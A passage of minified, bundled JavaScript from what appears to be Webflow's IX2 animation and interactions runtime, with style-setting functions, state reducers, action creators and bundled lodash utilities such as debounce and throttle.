u=n(e,Lt);i(e,Lt,""),h=a(e,"offsetHeight"),i(e,Lt,u)}return{widthValue:l,heightValue:h}}case bn:case xn:case Sn:{let{rValue:n,gValue:i,bValue:a,aValue:o}=t.config;return{rValue:n,gValue:i,bValue:a,aValue:o}}case wi:return t.config.filters.reduce(gK,{});case Ci:return t.config.fontVariations.reduce(yK,{});default:{let{value:n}=t.config;return{value:n}}}}function vT(e){if(/^TRANSFORM_/.test(e))return hT;if(/^STYLE_/.test(e))return vc;if(/^GENERAL_/.test(e))return mc;if(/^PLUGIN_/.test(e))return fT}function xK(e,t){return e===vc?t.replace("STYLE_","").toLowerCase():null}function SK(e,t,r,n,i,a,o,s,l){switch(s){case hT:return PK(e,t,r,i,o);case vc:return LK(e,t,r,i,a,o);case mc:return kK(e,i,o);case fT:{let{actionTypeId:h}=i;if(Rr(h))return lc(h)(l,t,i)}}}function PK(e,t,r,n,i){let a=AK.map(s=>{let l=Ec[s],{xValue:h=l.xValue,yValue:u=l.yValue,zValue:f=l.zValue,xUnit:v="",yUnit:d="",zUnit:p=""}=t[s]||{};switch(s){case vn:return`${W8}(${h}${v}, ${u}${d}, ${f}${p})`;case gn:return`${U8}(${h}${v}, ${u}${d}, ${f}${p})`;case yn:return`${X8}(${h}${v}) ${$8}(${u}${d}) ${K8}(${f}${p})`;case Pi:return`${Y8}(${h}${v}, ${u}${d})`;default:return""}}).join(" "),{setStyle:o}=i;Fr(e,dr,i),o(e,dr,a),MK(n,r)&&o(e,ps,Z8)}function wK(e,t,r,n){let i=(0,Ss.default)(t,(o,s,l)=>`${o} ${l}(${s}${IK(l,r)})`,""),{setStyle:a}=n;Fr(e,Ti,n),a(e,Ti,i)}function CK(e,t,r,n){let i=(0,Ss.default)(t,(o,s,l)=>(o.push(`"${l}" ${s}`),o),[]).join(", "),{setStyle:a}=n;Fr(e,Ii,n),a(e,Ii,i)}function MK({actionTypeId:e},{xValue:t,yValue:r,zValue:n}){return e===vn&&n!==void 0||e===gn&&n!==void 0||e===yn&&(t!==void 0||r!==void 0)}function FK(e,t){let r=e.exec(t);return r?r[1]:""}function qK({element:e,actionTypeId:t,computedStyle:r,getStyle:n}){let i=gc[t],a=n(e,i),o=RK.test(a)?a:r[i],s=FK(DK,o).split(Ai);return{rValue:(0,Kt.default)(parseInt(s[0],10),255),gValue:(0,Kt.default)(parseInt(s[1],10),255),bValue:(0,Kt.default)(parseInt(s[2],10),255),aValue:(0,Kt.default)(parseFloat(s[3]),1)}}function LK(e,t,r,n,i,a){let{setStyle:o}=a;switch(n.actionTypeId){case En:{let{widthUnit:s="",heightUnit:l=""}=n.config,{widthValue:h,heightValue:u}=r;h!==void 0&&(s===mr&&(s="px"),Fr(e,qt,a),o(e,qt,h+s)),u!==void 0&&(l===mr&&(l="px"),Fr(e,Lt,a),o(e,Lt,u+l));break}case wi:{wK(e,r,n.config,a);break}case Ci:{CK(e,r,n.config,a);break}case bn:case xn:case Sn:{let s=gc[n.actionTypeId],l=Math.round(r.rValue),h=Math.round(r.gValue),u=Math.round(r.bValue),f=r.aValue;Fr(e,s,a),o(e,s,f>=1?`rgb(${l},${h},${u})`:`rgba(${l},${h},${u},${f})`);break}default:{let{unit:s=""}=n.config;Fr(e,i,a),o(e,i,r.value+s);break}}}function kK(e,t,r){let{setStyle:n}=r;switch(t.actionTypeId){case Ts:{let{value:i}=t.config;i===Q8&&_t?n(e,xs,Zu):n(e,xs,i);return}}}function Fr(e,t,r){if(!_t)return;let n=mT[t];if(!n)return;let{getStyle:i,setStyle:a}=r,o=i(e,mn);if(!o){a(e,mn,n);return}let s=o.split(Ai).map(dT);s.indexOf(n)===-1&&a(e,mn,s.concat(n).join(Ai))}function gT(e,t,r){if(!_t)return;let n=mT[t];if(!n)return;let{getStyle:i,setStyle:a}=r,o=i(e,mn);!o||o.indexOf(n)===-1||a(e,mn,o.split(Ai).map(dT).filter(s=>s!==n).join(Ai))}function NK({store:e,elementApi:t}){let{ixData:r}=e.getState(),{events:n={},actionLists:i={}}=r;Object.keys(n).forEach(a=>{let o=n[a],{config:s}=o.action,{actionListId:l}=s,h=i[l];h&&lT({actionList:h,event:o,elementApi:t})}),Object.keys(i).forEach(a=>{lT({actionList:i[a],elementApi:t})})}function lT({actionList:e={},event:t,elementApi:r}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(a=>{uT({actionGroup:a,event:t,elementApi:r})}),i&&i.forEach(a=>{let{continuousActionGroups:o}=a;o.forEach(s=>{uT({actionGroup:s,event:t,elementApi:r})})})}function uT({actionGroup:e,event:t,elementApi:r}){let{actionItems:n}=e;n.forEach(i=>{let{actionTypeId:a,config:o}=i,s;Rr(a)?s=l=>uc(a)(l,i):s=yT({effect:VK,actionTypeId:a,elementApi:r}),yc({config:o,event:t,elementApi:r}).forEach(s)})}function BK(e,t,r){let{setStyle:n,getStyle:i}=r,{actionTypeId:a}=t;if(a===En){let{config:o}=t;o.widthUnit===mr&&n(e,qt,""),o.heightUnit===mr&&n(e,Lt,"")}i(e,mn)&&yT({effect:gT,actionTypeId:a,elementApi:r})(e)}function VK(e,t,r){let{setStyle:n}=r;gT(e,t,r),n(e,t,""),t===dr&&n(e,ps,"")}function ET(e){let t=0,r=0;return e.forEach((n,i)=>{let{config:a}=n,o=a.delay+a.duration;o>=t&&(t=o,r=i)}),r}function GK(e,t){let{actionItemGroups:r,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:a=0}=t,o=0,s=0;return r.forEach((l,h)=>{if(n&&h===0)return;let{actionItems:u}=l,f=u[ET(u)],{config:v,actionTypeId:d}=f;i.id===f.id&&(s=o+a);let p=vT(d)===mc?0:v.duration;o+=v.delay+p}),o>0?_i(s/o):0}function zK({actionList:e,actionItemId:t,rawData:r}){let{actionItemGroups:n,continuousParameterGroups:i}=e,a=[],o=s=>(a.push((0,_s.mergeIn)(s,["config"],{delay:0,duration:0})),s.id===t);return n&&n.some(({actionItems:s})=>s.some(o)),i&&i.some(s=>{let{continuousActionGroups:l}=s;return l.some(({actionItems:h})=>h.some(o))}),(0,_s.setIn)(r,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:a}]}})}function HK(e,{basedOn:t}){return e===St.SCROLLING_IN_VIEW&&(t===Ft.ELEMENT||t==null)||e===St.MOUSE_MOVE&&t===Ft.ELEMENT}function jK(e,t){return e+nK+t}function WK(e,t){return t==null?!0:e.indexOf(t)!==-1}function UK(e,t){return pc(e&&e.sort(),t&&t.sort())}function XK(e){if(typeof e=="string")return e;if(e.pluginElement&&e.objectId)return e.pluginElement+dc+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:r="",useEventTarget:n=""}=e;return t+dc+r+dc+n}var Kt,Ss,Es,_s,H8,j8,W8,U8,X8,$8,K8,Y8,Z8,Q8,bs,Ti,Ii,qt,Lt,cT,J8,eK,iT,tK,aT,rK,xs,mn,mr,Ai,nK,dc,hT,mc,vc,fT,vn,gn,yn,Pi,pT,wi,Ci,En,bn,xn,Sn,Ts,iK,dT,gc,mT,ys,sK,lK,hK,oT,dK,mK,gK,yK,EK,Ec,_K,TK,IK,AK,OK,RK,DK,yT,xT=Ee(()=>{"use strict";Kt=me(k_()),Ss=me(Z_()),Es=me(tT()),_s=me(pn());rt();nT();ec();cc();ds();({BACKGROUND:H8,TRANSFORM:j8,TRANSLATE_3D:W8,SCALE_3D:U8,ROTATE_X:X8,ROTATE_Y:$8,ROTATE_Z:K8,SKEW:Y8,PRESERVE_3D:Z8,FLEX:Q8,OPACITY:bs,FILTER:Ti,FONT_VARIATION_SETTINGS:Ii,WIDTH:qt,HEIGHT:Lt,BACKGROUND_COLOR:cT,BORDER_COLOR:J8,COLOR:eK,CHILDREN:iT,IMMEDIATE_CHILDREN:tK,SIBLINGS:aT,PARENT:rK,DISPLAY:xs,WILL_CHANGE:mn,AUTO:mr,COMMA_DELIMITER:Ai,COLON_DELIMITER:nK,BAR_DELIMITER:dc,RENDER_TRANSFORM:hT,RENDER_GENERAL:mc,RENDER_STYLE:vc,RENDER_PLUGIN:fT}=He),{TRANSFORM_MOVE:vn,TRANSFORM_SCALE:gn,TRANSFORM_ROTATE:yn,TRANSFORM_SKEW:Pi,STYLE_OPACITY:pT,STYLE_FILTER:wi,STYLE_FONT_VARIATION:Ci,STYLE_SIZE:En,STYLE_BACKGROUND_COLOR:bn,STYLE_BORDER:xn,STYLE_TEXT_COLOR:Sn,GENERAL_DISPLAY:Ts,OBJECT_VALUE:iK}=tt,dT=e=>e.trim(),gc=Object.freeze({[bn]:cT,[xn]:J8,[Sn]:eK}),mT=Object.freeze({[dr]:j8,[cT]:H8,[bs]:bs,[Ti]:Ti,[qt]:qt,[Lt]:Lt,[Ii]:Ii}),ys=new Map;sK=1;lK=1;hK=(e,t)=>e===t;oT=/px/,dK=(e,t)=>t.reduce((r,n)=>(r[n.type]==null&&(r[n.type]=_K[n.type]),r),e||{}),mK=(e,t)=>t.reduce((r,n)=>(r[n.type]==null&&(r[n.type]=TK[n.type]||n.defaultValue||0),r),e||{});gK=(e,t)=>(t&&(e[t.type]=t.value||0),e),yK=(e,t)=>(t&&(e[t.type]=t.value||0),e),EK=(e,t,r)=>{if(Rr(e))return ac(e)(r,t);switch(e){case wi:{let n=(0,Es.default)(r.filters,({type:i})=>i===t);return n?n.value:0}case Ci:{let n=(0,Es.default)(r.fontVariations,({type:i})=>i===t);return n?n.value:0}default:return r[t]}};Ec={[vn]:Object.freeze({xValue:0,yValue:0,zValue:0}),[gn]:Object.freeze({xValue:1,yValue:1,zValue:1}),[yn]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Pi]:Object.freeze({xValue:0,yValue:0})},_K=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),TK=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),IK=(e,t)=>{let r=(0,Es.default)(t.filters,({type:n})=>n===e);if(r&&r.unit)return r.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},AK=Object.keys(Ec);OK="\\(([^)]+)\\)",RK=/^rgb/,DK=RegExp(`rgba?${OK}`);yT=({effect:e,actionTypeId:t,elementApi:r})=>n=>{switch(t){case vn:case gn:case yn:case Pi:e(n,dr,r);break;case wi:e(n,Ti,r);break;case Ci:e(n,Ii,r);break;case pT:e(n,bs,r);break;case En:e(n,qt,r),e(n,Lt,r);break;case bn:case xn:case Sn:e(n,gc[t],r);break;case Ts:e(n,xs,r);break}}});var qr=E(Ze=>{"use strict";var _n=is().default;Object.defineProperty(Ze,"__esModule",{value:!0});Ze.IX2VanillaUtils=Ze.IX2VanillaPlugins=Ze.IX2ElementsReducer=Ze.IX2Easings=Ze.IX2EasingUtils=Ze.IX2BrowserSupport=void 0;var $K=_n((ds(),dt(g_)));Ze.IX2BrowserSupport=$K;var KK=_n((Ju(),dt(Si)));Ze.IX2Easings=KK;var YK=_n((ec(),dt(T_)));Ze.IX2EasingUtils=YK;var ZK=_n((w_(),dt(P_)));Ze.IX2ElementsReducer=ZK;var QK=_n((cc(),dt(q_)));Ze.IX2VanillaPlugins=QK;var JK=_n((xT(),dt(bT)));Ze.IX2VanillaUtils=JK});var As,Yt,e9,t9,r9,n9,i9,a9,Is,ST,s9,o9,bc,l9,u9,c9,h9,_T,TT=Ee(()=>{"use strict";rt();As=me(qr()),Yt=me(pn()),{IX2_RAW_DATA_IMPORTED:e9,IX2_SESSION_STOPPED:t9,IX2_INSTANCE_ADDED:r9,IX2_INSTANCE_STARTED:n9,IX2_INSTANCE_REMOVED:i9,IX2_ANIMATION_FRAME_CHANGED:a9}=qe,{optimizeFloat:Is,applyEasing:ST,createBezierEasing:s9}=As.IX2EasingUtils,{RENDER_GENERAL:o9}=He,{getItemConfigByKey:bc,getRenderType:l9,getStyleProp:u9}=As.IX2VanillaUtils,c9=(e,t)=>{let{position:r,parameterId:n,actionGroups:i,destinationKeys:a,smoothing:o,restingValue:s,actionTypeId:l,customEasingFn:h,skipMotion:u,skipToValue:f}=e,{parameters:v}=t.payload,d=Math.max(1-o,.01),p=v[n];p==null&&(d=1,p=s);let m=Math.max(p,0)||0,c=Is(m-r),g=u?f:Is(r+c*d),y=g*100;if(g===r&&e.current)return e;let b,x,S,I;for(let w=0,{length:L}=i;w<L;w++){let{keyframe:R,actionItems:T}=i[w];if(w===0&&(b=T[0]),y>=R){b=T[0];let F=i[w+1],O=F&&y!==R;x=O?F.actionItems[0]:null,O&&(S=R/100,I=(F.keyframe-R)/100)}}let A={};if(b&&!x)for(let w=0,{length:L}=a;w<L;w++){let R=a[w];A[R]=bc(l,R,b.config)}else if(b&&x&&S!==void 0&&I!==void 0){let w=(g-S)/I,L=b.config.easing,R=ST(L,w,h);for(let T=0,{length:F}=a;T<F;T++){let O=a[T],D=bc(l,O,b.config),ee=(bc(l,O,x.config)-D)*R+D;A[O]=ee}}return(0,Yt.merge)(e,{position:g,current:A})},h9=(e,t)=>{let{active:r,origin:n,start:i,immediate:a,renderType:o,verbose:s,actionItem:l,destination:h,destinationKeys:u,pluginDuration:f,instanceDelay:v,customEasingFn:d,skipMotion:p}=e,m=l.config.easing,{duration:c,delay:g}=l.config;f!=null&&(c=f),g=v??g,o===o9?c=0:(a||p)&&(c=g=0);let{now:y}=t.payload;if(r&&n){let b=y-(i+g);if(s){let w=y-i,L=c+g,R=Is(Math.min(Math.max(0,w/L),1));e=(0,Yt.set)(e,"verboseTimeElapsed",L*R)}if(b<0)return e;let x=Is(Math.min(Math.max(0,b/c),1)),S=ST(m,x,d),I={},A=null;return u.length&&(A=u.reduce((w,L)=>{let R=h[L],T=parseFloat(n[L])||0,O=(parseFloat(R)-T)*S+T;return w[L]=O,w},{})),I.current=A,I.position=x,x===1&&(I.active=!1,I.complete=!0),(0,Yt.merge)(e,I)}return e},_T=(e=Object.freeze({}),t)=>{switch(t.type){case e9:return t.payload.ixInstances||Object.freeze({});case t9:return Object.freeze({});case r9:{let{instanceId:r,elementId:n,actionItem:i,eventId:a,eventTarget:o,eventStateKey:s,actionListId:l,groupIndex:h,isCarrier:u,origin:f,destination:v,immediate:d,verbose:p,continuous:m,parameterId:c,actionGroups:g,smoothing:y,restingValue:b,pluginInstance:x,pluginDuration:S,instanceDelay:I,skipMotion:A,skipToValue:w}=t.payload,{actionTypeId:L}=i,R=l9(L),T=u9(R,L),F=Object.keys(v).filter(D=>v[D]!=null&&typeof v[D]!="string"),{easing:O}=i.config;return(0,Yt.set)(e,r,{id:r,elementId:n,active:!1,position:0,start:0,origin:f,destination:v,destinationKeys:F,immediate:d,verbose:p,current:null,actionItem:i,actionTypeId:L,eventId:a,eventTarget:o,eventStateKey:s,actionListId:l,groupIndex:h,renderType:R,isCarrier:u,styleProp:T,continuous:m,parameterId:c,actionGroups:g,smoothing:y,restingValue:b,pluginInstance:x,pluginDuration:S,instanceDelay:I,skipMotion:A,skipToValue:w,customEasingFn:Array.isArray(O)&&O.length===4?s9(O):void 0})}case n9:{let{instanceId:r,time:n}=t.payload;return(0,Yt.mergeIn)(e,[r],{active:!0,complete:!1,start:n})}case i9:{let{instanceId:r}=t.payload;if(!e[r])return e;let n={},i=Object.keys(e),{length:a}=i;for(let o=0;o<a;o++){let s=i[o];s!==r&&(n[s]=e[s])}return n}case a9:{let r=e,n=Object.keys(e),{length:i}=n;for(let a=0;a<i;a++){let o=n[a],s=e[o],l=s.continuous?c9:h9;r=(0,Yt.set)(r,o,l(s,t))}return r}default:return e}}});var f9,p9,d9,IT,AT=Ee(()=>{"use strict";rt();({IX2_RAW_DATA_IMPORTED:f9,IX2_SESSION_STOPPED:p9,IX2_PARAMETER_CHANGED:d9}=qe),IT=(e={},t)=>{switch(t.type){case f9:return t.payload.ixParameters||{};case p9:return{};case d9:{let{key:r,value:n}=t.payload;return e[r]=n,e}default:return e}}});var CT={};Ue(CT,{default:()=>v9});var PT,wT,m9,v9,MT=Ee(()=>{"use strict";PT=me(ju());zS();u_();f_();wT=me(qr());TT();AT();({ixElements:m9}=wT.IX2ElementsReducer),v9=(0,PT.combineReducers)({ixData:GS,ixRequest:l_,ixSession:h_,ixElements:m9,ixInstances:_T,ixParameters:IT})});var RT=E((Mle,OT)=>{var g9=er(),y9=ke(),E9=Bt(),b9="[object String]";function x9(e){return typeof e=="string"||!y9(e)&&E9(e)&&g9(e)==b9}OT.exports=x9});var FT=E((Ole,DT)=>{var S9=Ao(),_9=S9("length");DT.exports=_9});var LT=E((Rle,qT)=>{var T9="\\ud800-\\udfff",I9="\\u0300-\\u036f",A9="\\ufe20-\\ufe2f",P9="\\u20d0-\\u20ff",w9=I9+A9+P9,C9="\\ufe0e\\ufe0f",M9="\\u200d",O9=RegExp("["+M9+T9+w9+C9+"]");function R9(e){return O9.test(e)}qT.exports=R9});var WT=E((Dle,jT)=>{var NT="\\ud800-\\udfff",D9="\\u0300-\\u036f",F9="\\ufe20-\\ufe2f",q9="\\u20d0-\\u20ff",L9=D9+F9+q9,k9="\\ufe0e\\ufe0f",N9="["+NT+"]",xc="["+L9+"]",Sc="\\ud83c[\\udffb-\\udfff]",B9="(?:"+xc+"|"+Sc+")",BT="[^"+NT+"]",VT="(?:\\ud83c[\\udde6-\\uddff]){2}",GT="[\\ud800-\\udbff][\\udc00-\\udfff]",V9="\\u200d",zT=B9+"?",HT="["+k9+"]?",G9="(?:"+V9+"(?:"+[BT,VT,GT].join("|")+")"+HT+zT+")*",z9=HT+zT+G9,H9="(?:"+[BT+xc+"?",xc,VT,GT,N9].join("|")+")",kT=RegExp(Sc+"(?="+Sc+")|"+H9+z9,"g");function j9(e){for(var t=kT.lastIndex=0;kT.test(e);)++t;return t}jT.exports=j9});var XT=E((Fle,UT)=>{var W9=FT(),U9=LT(),X9=WT();function $9(e){return U9(e)?X9(e):W9(e)}UT.exports=$9});var KT=E((qle,$T)=>{var K9=Ki(),Y9=Yi(),Z9=br(),Q9=RT(),J9=XT(),e7="[object Map]",t7="[object Set]";function r7(e){if(e==null)return 0;if(Z9(e))return Q9(e)?J9(e):e.length;var t=Y9(e);return t==e7||t==t7?e.size:K9(e).length}$T.exports=r7});var ZT=E((Lle,YT)=>{var n7="Expected a function";function i7(e){if(typeof e!="function")throw new TypeError(n7);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}YT.exports=i7});var _c=E((kle,QT)=>{var a7=tr(),s7=function(){try{var e=a7(Object,"defineProperty");return e({},"",{}),e}catch{}}();QT.exports=s7});var Tc=E((Nle,eI)=>{var JT=_c();function o7(e,t,r){t=="__proto__"&&JT?JT(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}eI.exports=o7});var rI=E((Ble,tI)=>{var l7=Tc(),u7=Bi(),c7=Object.prototype,h7=c7.hasOwnProperty;function f7(e,t,r){var n=e[t];(!(h7.call(e,t)&&u7(n,r))||r===void 0&&!(t in e))&&l7(e,t,r)}tI.exports=f7});var aI=E((Vle,iI)=>{var p7=rI(),d7=Gn(),m7=Wi(),nI=wt(),v7=$r();function g7(e,t,r,n){if(!nI(e))return e;t=d7(t,e);for(var i=-1,a=t.length,o=a-1,s=e;s!=null&&++i<a;){var l=v7(t[i]),h=r;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(i!=o){var u=s[l];h=n?n(u,l,s):void 0,h===void 0&&(h=nI(u)?u:m7(t[i+1])?[]:{})}p7(s,l,h),s=s[l]}return e}iI.exports=g7});var oI=E((Gle,sI)=>{var y7=Ji(),E7=aI(),b7=Gn();function x7(e,t,r){for(var n=-1,i=t.length,a={};++n<i;){var o=t[n],s=y7(e,o);r(s,o)&&E7(a,b7(o,e),s)}return a}sI.exports=x7});var uI=E((zle,lI)=>{var S7=Hi(),_7=Ou(),T7=uo(),I7=lo(),A7=Object.getOwnPropertySymbols,P7=A7?function(e){for(var t=[];e;)S7(t,T7(e)),e=_7(e);return t}:I7;lI.exports=P7});var hI=E((Hle,cI)=>{function w7(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}cI.exports=w7});var pI=E((jle,fI)=>{var C7=wt(),M7=$i(),O7=hI(),R7=Object.prototype,D7=R7.hasOwnProperty;function F7(e){if(!C7(e))return O7(e);var t=M7(e),r=[];for(var n in e)n=="constructor"&&(t||!D7.call(e,n))||r.push(n);return r}fI.exports=F7});var mI=E((Wle,dI)=>{var q7=ho(),L7=pI(),k7=br();function N7(e){return k7(e)?q7(e,!0):L7(e)}dI.exports=N7});var gI=E((Ule,vI)=>{var B7=oo(),V7=uI(),G7=mI();function z7(e){return B7(e,G7,V7)}vI.exports=z7});var EI=E((Xle,yI)=>{var H7=Io(),j7=rr(),W7=oI(),U7=gI();function X7(e,t){if(e==null)return{};var r=H7(U7(e),function(n){return[n]});return t=j7(t),W7(e,r,function(n,i){return t(n,i[0])})}yI.exports=X7});var xI=E(($le,bI)=>{var $7=rr(),K7=ZT(),Y7=EI();function Z7(e,t){return Y7(e,K7($7(t)))}bI.exports=Z7});var _I=E((Kle,SI)=>{var Q7=Ki(),J7=Yi(),eY=qn(),tY=ke(),rY=br(),nY=ji(),iY=$i(),aY=Xi(),sY="[object Map]",oY="[object Set]",lY=Object.prototype,uY=lY.hasOwnProperty;function cY(e){if(e==null)return!0;if(rY(e)&&(tY(e)||typeof e=="string"||typeof e.splice=="function"||nY(e)||aY(e)||eY(e)))return!e.length;var t=J7(e);if(t==sY||t==oY)return!e.size;if(iY(e))return!Q7(e).length;for(var r in e)if(uY.call(e,r))return!1;return!0}SI.exports=cY});var II=E((Yle,TI)=>{var hY=Tc(),fY=hc(),pY=rr();function dY(e,t){var r={};return t=pY(t,3),fY(e,function(n,i,a){hY(r,i,t(n,i,a))}),r}TI.exports=dY});var PI=E((Zle,AI)=>{function mY(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}AI.exports=mY});var CI=E((Qle,wI)=>{var vY=ta();function gY(e){return typeof e=="function"?e:vY}wI.exports=gY});var OI=E((Jle,MI)=>{var yY=PI(),EY=fc(),bY=CI(),xY=ke();function SY(e,t){var r=xY(e)?yY:EY;return r(e,bY(t))}MI.exports=SY});var DI=E((eue,RI)=>{var _Y=gt(),TY=function(){return _Y.Date.now()};RI.exports=TY});var LI=E((tue,qI)=>{var IY=wt(),Ic=DI(),FI=ra(),AY="Expected a function",PY=Math.max,wY=Math.min;function CY(e,t,r){var n,i,a,o,s,l,h=0,u=!1,f=!1,v=!0;if(typeof e!="function")throw new TypeError(AY);t=FI(t)||0,IY(r)&&(u=!!r.leading,f="maxWait"in r,a=f?PY(FI(r.maxWait)||0,t):a,v="trailing"in r?!!r.trailing:v);function d(I){var A=n,w=i;return n=i=void 0,h=I,o=e.apply(w,A),o}function p(I){return h=I,s=setTimeout(g,t),u?d(I):o}function m(I){var A=I-l,w=I-h,L=t-A;return f?wY(L,a-w):L}function c(I){var A=I-l,w=I-h;return l===void 0||A>=t||A<0||f&&w>=a}function g(){var I=Ic();if(c(I))return y(I);s=setTimeout(g,m(I))}function y(I){return s=void 0,v&&n?d(I):(n=i=void 0,o)}function b(){s!==void 0&&clearTimeout(s),h=0,n=l=i=s=void 0}function x(){return s===void 0?o:y(Ic())}function S(){var I=Ic(),A=c(I);if(n=arguments,i=this,l=I,A){if(s===void 0)return p(l);if(f)return clearTimeout(s),s=setTimeout(g,t),d(l)}return s===void 0&&(s=setTimeout(g,t)),o}return S.cancel=b,S.flush=x,S}qI.exports=CY});var NI=E((rue,kI)=>{var MY=LI(),OY=wt(),RY="Expected a function";function DY(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(RY);return OY(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),MY(e,t,{leading:n,maxWait:t,trailing:i})}kI.exports=DY});var VI={};Ue(VI,{actionListPlaybackChanged:()=>In,animationFrameChanged:()=>ws,clearRequested:()=>iZ,elementStateChanged:()=>Dc,eventListenerAdded:()=>Ps,eventStateChanged:()=>Mc,instanceAdded:()=>Oc,instanceRemoved:()=>Rc,instanceStarted:()=>Cs,mediaQueriesDefined:()=>qc,parameterChanged:()=>Tn,playbackRequested:()=>rZ,previewRequested:()=>tZ,rawDataImported:()=>Ac,sessionInitialized:()=>Pc,sessionStarted:()=>wc,sessionStopped:()=>Cc,stopRequested:()=>nZ,testFrameRendered:()=>aZ,viewportWidthChanged:()=>Fc});var BI,FY,qY,LY,kY,NY,BY,VY,GY,zY,HY,jY,WY,UY,XY,$Y,KY,YY,ZY,QY,JY,eZ,Ac,Pc,wc,Cc,tZ,rZ,nZ,iZ,Ps,aZ,Mc,ws,Tn,Oc,Cs,Rc,Dc,In,Fc,qc,Ms=Ee(()=>{"use strict";rt();BI=me(qr()),{IX2_RAW_DATA_IMPORTED:FY,IX2_SESSION_INITIALIZED:qY,IX2_SESSION_STARTED:LY,IX2_SESSION_STOPPED:kY,IX2_PREVIEW_REQUESTED:NY,IX2_PLAYBACK_REQUESTED:BY,IX2_STOP_REQUESTED:VY,IX2_CLEAR_REQUESTED:GY,IX2_EVENT_LISTENER_ADDED:zY,IX2_TEST_FRAME_RENDERED:HY,IX2_EVENT_STATE_CHANGED:jY,IX2_ANIMATION_FRAME_CHANGED:WY,IX2_PARAMETER_CHANGED:UY,IX2_INSTANCE_ADDED:XY,IX2_INSTANCE_STARTED:$Y,IX2_INSTANCE_REMOVED:KY,IX2_ELEMENT_STATE_CHANGED:YY,IX2_ACTION_LIST_PLAYBACK_CHANGED:ZY,IX2_VIEWPORT_WIDTH_CHANGED:QY,IX2_MEDIA_QUERIES_DEFINED:JY}=qe,{reifyState:eZ}=BI.IX2VanillaUtils,Ac=e=>({type:FY,payload:{...eZ(e)}}),Pc=({hasBoundaryNodes:e,reducedMotion:t})=>({type:qY,payload:{hasBoundaryNodes:e,reducedMotion:t}}),wc=()=>({type:LY}),Cc=()=>({type:kY}),tZ=({rawData:e,defer:t})=>({type:NY,payload:{defer:t,rawData:e}}),rZ=({actionTypeId:e=tt.GENERAL_START_ACTION,actionListId:t,actionItemId:r,eventId:n,allowEvents:i,immediate:a,testManual:o,verbose:s,rawData:l})=>({type:BY,payload:{actionTypeId:e,actionListId:t,actionItemId:r,testManual:o,eventId:n,allowEvents:i,immediate:a,verbose:s,rawData:l}}),nZ=e=>({type:VY,payload:{actionListId:e}}),iZ=()=>({type:GY}),Ps=(e,t)=>({type:zY,payload:{target:e,listenerParams:t}}),aZ=(e=1)=>({type:HY,payload:{step:e}}),Mc=(e,t)=>({type:jY,payload:{stateKey:e,newState:t}}),ws=(e,t)=>({type:WY,payload:{now:e,parameters:t}}),Tn=(e,t)=>({type:UY,payload:{key:e,value:t}}),Oc=e=>({type:XY,payload:{...e}}),Cs=(e,t)=>({type:$Y,payload:{instanceId:e,time:t}}),Rc=e=>({type:KY,payload:{instanceId:e}}),Dc=(e,t,r,n)=>({type:YY,payload:{elementId:e,actionTypeId:t,current:r,actionItem:n}}),In=({actionListId:e,isPlaying:t})=>({type:ZY,payload:{actionListId:e,isPlaying:t}}),Fc=({width:e,mediaQueries:t})=>({type:QY,payload:{width:e,mediaQueries:t}}),qc=()=>({type:JY})});var Qe={};Ue(Qe,{elementContains:()=>Nc,getChildElements:()=>mZ,getClosestElement:()=>Mi,getProperty:()=>cZ,getQuerySelector:()=>kc,getRefType:()=>Bc,getSiblingElements:()=>vZ,getStyle:()=>uZ,getValidDocument:()=>fZ,isSiblingNode:()=>dZ,matchSelector:()=>hZ,queryDocument:()=>pZ,setStyle:()=>lZ});function lZ(e,t,r){e.style[t]=r}function uZ(e,t){return e.style[t]}function cZ(e,t){return e[t]}function hZ(e){return t=>t[Lc](e)}function kc({id:e,selector:t}){if(e){let r=e;if(e.indexOf(GI)!==-1){let n=e.split(GI),i=n[0];if(r=n[1],i!==document.documentElement.getAttribute(HI))return null}return`[data-w-id="${r}"], [data-w-id^="${r}_instance"]`}return t}function fZ(e){return e==null||e===document.documentElement.getAttribute(HI)?document:null}function pZ(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function Nc(e,t){return e.contains(t)}function dZ(e,t){return e!==t&&e.parentNode===t.parentNode}function mZ(e){let t=[];for(let r=0,{length:n}=e||[];r<n;r++){let{children:i}=e[r],{length:a}=i;if(a)for(let o=0;o<a;o++)t.push(i[o])}return t}function vZ(e=[]){let t=[],r=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:a}=e[n];if(!a||!a.children||!a.children.length||r.indexOf(a)!==-1)continue;r.push(a);let o=a.firstElementChild;for(;o!=null;)e.indexOf(o)===-1&&t.push(o),o=o.nextElementSibling}return t}function Bc(e){return e!=null&&typeof e=="object"?e instanceof Element?sZ:oZ:null}var zI,Lc,GI,sZ,oZ,HI,Mi,jI=Ee(()=>{"use strict";zI=me(qr());rt();({ELEMENT_MATCHES:Lc}=zI.IX2BrowserSupport),{IX2_ID_DELIMITER:GI,HTML_ELEMENT:sZ,PLAIN_OBJECT:oZ,WF_PAGE:HI}=He;Mi=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let r=e;do{if(r[Lc]&&r[Lc](t))return r;r=r.parentNode}while(r!=null);return null}});var Vc=E((aue,UI)=>{var gZ=wt(),WI=Object.create,yZ=function(){function e(){}return function(t){if(!gZ(t))return{};if(WI)return WI(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();UI.exports=yZ});var Os=E((sue,XI)=>{function 